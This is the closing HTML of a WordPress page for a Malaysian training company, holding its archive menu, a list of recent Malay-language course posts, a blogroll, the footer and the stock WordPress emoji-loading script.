	<option value='https://skill.hr.com.my/2023/05'> May 2023 </option>
	<option value='https://skill.hr.com.my/2023/04'> April 2023 </option>
	<option value='https://skill.hr.com.my/2023/03'> March 2023 </option>
	<option value='https://skill.hr.com.my/2023/02'> February 2023 </option>
	<option value='https://skill.hr.com.my/2023/01'> January 2023 </option>
	<option value='https://skill.hr.com.my/2022/12'> December 2022 </option>
	<option value='https://skill.hr.com.my/2022/11'> November 2022 </option>
	<option value='https://skill.hr.com.my/2022/10'> October 2022 </option>
	<option value='https://skill.hr.com.my/2022/09'> September 2022 </option>
	<option value='https://skill.hr.com.my/2022/08'> August 2022 </option>
	<option value='https://skill.hr.com.my/2022/07'> July 2022 </option>
	<option value='https://skill.hr.com.my/2022/06'> June 2022 </option>
	<option value='https://skill.hr.com.my/2022/05'> May 2022 </option>
	<option value='https://skill.hr.com.my/2022/04'> April 2022 </option>
	<option value='https://skill.hr.com.my/2022/03'> March 2022 </option>
	<option value='https://skill.hr.com.my/2022/02'> February 2022 </option>
	<option value='https://skill.hr.com.my/2022/01'> January 2022 </option>
	<option value='https://skill.hr.com.my/2021/12'> December 2021 </option>
	<option value='https://skill.hr.com.my/2021/11'> November 2021 </option>
	<option value='https://skill.hr.com.my/2021/10'> October 2021 </option>
	<option value='https://skill.hr.com.my/2021/09'> September 2021 </option>
	<option value='https://skill.hr.com.my/2021/08'> August 2021 </option>
	<option value='https://skill.hr.com.my/2021/07'> July 2021 </option>
	<option value='https://skill.hr.com.my/2021/06'> June 2021 </option>
	<option value='https://skill.hr.com.my/2021/05'> May 2021 </option>
	<option value='https://skill.hr.com.my/2021/04'> April 2021 </option>
	<option value='https://skill.hr.com.my/2021/03'> March 2021 </option>
	<option value='https://skill.hr.com.my/2021/02'> February 2021 </option>
	<option value='https://skill.hr.com.my/2021/01'> January 2021 </option>
	<option value='https://skill.hr.com.my/2020/12'> December 2020 </option>
	<option value='https://skill.hr.com.my/2020/11'> November 2020 </option>
	<option value='https://skill.hr.com.my/2020/10'> October 2020 </option>
	<option value='https://skill.hr.com.my/2020/09'> September 2020 </option>
	<option value='https://skill.hr.com.my/2020/08'> August 2020 </option>
	<option value='https://skill.hr.com.my/2020/07'> July 2020 </option>
	<option value='https://skill.hr.com.my/2020/06'> June 2020 </option>
	<option value='https://skill.hr.com.my/2020/05'> May 2020 </option>
	<option value='https://skill.hr.com.my/2020/04'> April 2020 </option>
	<option value='https://skill.hr.com.my/2020/03'> March 2020 </option>
	<option value='https://skill.hr.com.my/2020/02'> February 2020 </option>
	<option value='https://skill.hr.com.my/2020/01'> January 2020 </option>
	<option value='https://skill.hr.com.my/2019/12'> December 2019 </option>
	<option value='https://skill.hr.com.my/2019/11'> November 2019 </option>
	<option value='https://skill.hr.com.my/2019/10'> October 2019 </option>
	<option value='https://skill.hr.com.my/2019/09'> September 2019 </option>
	<option value='https://skill.hr.com.my/2019/08'> August 2019 </option>
	<option value='https://skill.hr.com.my/2019/07'> July 2019 </option>
	<option value='https://skill.hr.com.my/2019/06'> June 2019 </option>
	<option value='https://skill.hr.com.my/2019/05'> May 2019 </option>
	<option value='https://skill.hr.com.my/2019/04'> April 2019 </option>
	<option value='https://skill.hr.com.my/2019/03'> March 2019 </option>
	<option value='https://skill.hr.com.my/2019/02'> February 2019 </option>
	<option value='https://skill.hr.com.my/2019/01'> January 2019 </option>
	<option value='https://skill.hr.com.my/2018/12'> December 2018 </option>
	<option value='https://skill.hr.com.my/2018/11'> November 2018 </option>
	<option value='https://skill.hr.com.my/2018/10'> October 2018 </option>
	<option value='https://skill.hr.com.my/2018/09'> September 2018 </option>
	<option value='https://skill.hr.com.my/2018/08'> August 2018 </option>
	<option value='https://skill.hr.com.my/2018/07'> July 2018 </option>
	<option value='https://skill.hr.com.my/2018/06'> June 2018 </option>
	<option value='https://skill.hr.com.my/2018/05'> May 2018 </option>
	<option value='https://skill.hr.com.my/2018/04'> April 2018 </option>
	<option value='https://skill.hr.com.my/2018/03'> March 2018 </option>
	<option value='https://skill.hr.com.my/2018/02'> February 2018 </option>
	<option value='https://skill.hr.com.my/2018/01'> January 2018 </option>
	<option value='https://skill.hr.com.my/2017/12'> December 2017 </option>
	<option value='https://skill.hr.com.my/2017/11'> November 2017 </option>
	<option value='https://skill.hr.com.my/2017/10'> October 2017 </option>
	<option value='https://skill.hr.com.my/2017/09'> September 2017 </option>
	<option value='https://skill.hr.com.my/2017/08'> August 2017 </option>
	<option value='https://skill.hr.com.my/2017/07'> July 2017 </option>
	<option value='https://skill.hr.com.my/2017/06'> June 2017 </option>
	<option value='https://skill.hr.com.my/2017/05'> May 2017 </option>
	<option value='https://skill.hr.com.my/2016/12'> December 2016 </option>
	<option value='https://skill.hr.com.my/2016/10'> October 2016 </option>
	<option value='https://skill.hr.com.my/2016/07'> July 2016 </option>
	<option value='https://skill.hr.com.my/2016/06'> June 2016 </option>
	<option value='https://skill.hr.com.my/2016/05'> May 2016 </option>
	<option value='https://skill.hr.com.my/2016/03'> March 2016 </option>
	<option value='https://skill.hr.com.my/2015/12'> December 2015 </option>
	<option value='https://skill.hr.com.my/2015/09'> September 2015 </option>
	<option value='https://skill.hr.com.my/2015/07'> July 2015 </option>
	<option value='https://skill.hr.com.my/2015/05'> May 2015 </option>
	<option value='https://skill.hr.com.my/2015/04'> April 2015 </option>
	<option value='https://skill.hr.com.my/2015/03'> March 2015 </option>
	<option value='https://skill.hr.com.my/2015/02'> February 2015 </option>
	<option value='https://skill.hr.com.my/2015/01'> January 2015 </option>
	<option value='https://skill.hr.com.my/2014/12'> December 2014 </option>
	<option value='https://skill.hr.com.my/2014/11'> November 2014 </option>
	<option value='https://skill.hr.com.my/2014/10'> October 2014 </option>
	<option value='https://skill.hr.com.my/2014/09'> September 2014 </option>
	<option value='https://skill.hr.com.my/2014/07'> July 2014 </option>
	<option value='https://skill.hr.com.my/2014/06'> June 2014 </option>
	<option value='https://skill.hr.com.my/2014/05'> May 2014 </option>
	<option value='https://skill.hr.com.my/2014/03'> March 2014 </option>
	<option value='https://skill.hr.com.my/2014/02'> February 2014 </option>
	<option value='https://skill.hr.com.my/2013/03'> March 2013 </option>
	<option value='https://skill.hr.com.my/2013/02'> February 2013 </option>
	<option value='https://skill.hr.com.my/2012/08'> August 2012 </option>
	<option value='https://skill.hr.com.my/2012/07'> July 2012 </option>
	<option value='https://skill.hr.com.my/2012/06'> June 2012 </option>
	<option value='https://skill.hr.com.my/2012/05'> May 2012 </option>
	<option value='https://skill.hr.com.my/2012/04'> April 2012 </option>
	<option value='https://skill.hr.com.my/2012/03'> March 2012 </option>
	<option value='https://skill.hr.com.my/2011/02'> February 2011 </option>
	<option value='https://skill.hr.com.my/2011/01'> January 2011 </option>
	<option value='https://skill.hr.com.my/2010/12'> December 2010 </option>
	<option value='https://skill.hr.com.my/2010/10'> October 2010 </option>
	<option value='https://skill.hr.com.my/2010/09'> September 2010 </option>
	<option value='https://skill.hr.com.my/2010/08'> August 2010 </option>
	<option value='https://skill.hr.com.my/2010/07'> July 2010 </option>
	<option value='https://skill.hr.com.my/2009/07'> July 2009 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://skill.hr.com.my/galeri/kursus-kad-hijau-17-01-2026.html">Kursus Kad Hijau – 17/01/2026</a>
									</li>
											<li>
					<a href="https://skill.hr.com.my/galeri/kursus-kad-hijau-kv-temerloh-15-01-2026.html">Kursus Kad Hijau (KV Temerloh) – 15/01/2026</a>
									</li>
											<li>
					<a href="https://skill.hr.com.my/galeri/kursus-kad-hijau-kv-temerloh-14-01-2026.html">Kursus Kad Hijau (KV Temerloh) &#8211; 14/01/2026</a>
									</li>
											<li>
					<a href="https://skill.hr.com.my/galeri/kursus-kad-hijau-10-01-2026.html">Kursus Kad Hijau &#8211; 10/01/2026</a>
									</li>
											<li>
					<a href="https://skill.hr.com.my/galeri/kursus-internet-of-things-iot-dalam-pertanian-jabatan-pertanian-negeri-pahang-2026-6-8-januari-2026.html">Kursus (Internet Of Things) ioT Dalam Pertanian Jabatan Pertanian Negeri Pahang 2026 (6 &#8211; 8 Januari 2026)</a>
									</li>
											<li>
					<a href="https://skill.hr.com.my/galeri/kursus-kad-hijau-27-12-2025.html">Kursus Kad Hijau &#8211; 27/12/2025</a>
									</li>
											<li>
					<a href="https://skill.hr.com.my/galeri/kursus-10-mata-ccd-shassic-26-12-2025.html">Kursus 10 Mata CCD (Shassic) &#8211; 26/12/2025</a>
									</li>
											<li>
					<a href="https://skill.hr.com.my/galeri/kursus-kad-hijau-20-12-2025.html">Kursus Kad Hijau &#8211; 20/12/2025</a>
									</li>
											<li>
					<a href="https://skill.hr.com.my/galeri/kursus-kad-hijau-program-pemutihan-clab-untuk-pekerja-warga-asing-pembinaan-18-12-2025.html">Kursus Kad Hijau (Program Pemutihan CLAB) Untuk Pekerja Warga Asing Pembinaan – 18/12/2025</a>
									</li>
											<li>
					<a href="https://skill.hr.com.my/dusun-hr/kursus-internet-of-things-iot-dalam-pertanian-jabatan-pertanian-negeri-pahang-2025-2-4-disember-2025.html">Kursus (Internet Of Things) ioT Dalam Pertanian Jabatan Pertanian Negeri Pahang 2025 (2 &#8211; 4 Disember 2025)</a>
									</li>
					</ul>

		</li><li id="linkcat-2" class="widget-container widget_links"><h3 class="widget-title">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.mykadshopper.com/" target="_blank">Affiliate Junction</a></li>
<li><a href="http://albaghdadi.hr.com.my/" title="Pusat Pembelajaran Al-Quran Teknik Al-Baghdadi-HR" target="_blank">ALC Bandar Baru Temerloh</a></li>
<li><a href="http://www.cidb.gov.my/" target="_blank">CIDB</a></li>
<li><a href="http://www.hafizalramli.com/" title="Laman Web HR Syabas Consultancy" target="_blank">HR Syabas Consultancy</a></li>
<li><a href="http://www.ilearnace.com/" title="Sasbadi Online Sdn Bhd : Content Provider for www.iLearnAce.com" target="_blank">i Learn Ace</a></li>
<li><a href="http://home.eperolehan.com.my/v2/index.php?lang=bm" title="E-Perolehan" target="_blank">MOF</a></li>
<li><a href="http://www.hrdf.com.my/" target="_blank">Pembangunan Sumber Manusia Berhad (PSMB)</a></li>

	</ul>
</li>
<li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://skill.hr.com.my/wp-login.php">Log in</a></li>
			<li><a href="https://skill.hr.com.my/feed">Entries feed</a></li>
			<li><a href="https://skill.hr.com.my/comments/feed">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://skill.hr.com.my/" title="HR Skill Training &amp; Consultancy Sdn Bhd (912109-M)" rel="home">
					HR Skill Training &amp; Consultancy Sdn Bhd (912109-M)				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<div id="sk2-footer" style="color:#FFF; background-color:#444; padding: 3px 2px 3px 2px; border-top: #888 solid 1px;">This blog is protected by <a href="http://unknowngenius.com/blog/" title="Dave">dr Dave</a>'s <strong><a href="http://unknowngenius.com/blog/wordpress/spam-karma/" title="SK2">Spam Karma 2</a></strong>: <strong>15390</strong>  Spams eaten and counting...</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://skill.hr.com.my/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://skill.hr.com.my/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
